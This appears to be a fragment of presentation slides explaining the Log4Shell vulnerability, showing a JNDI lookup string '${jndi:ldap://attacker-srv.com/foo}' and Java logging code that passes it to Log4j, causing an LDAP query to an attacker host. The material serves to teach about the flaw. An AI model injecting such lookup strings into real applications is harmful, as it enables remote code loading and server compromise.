 "${jndi:ldap://attacker-srv.com/foo}"
In the application code -
static Logger log = LogManager.getLogger();
log.info("... ${jndi:ldap://attacker-srv.com/foo} ...");
LDAP Query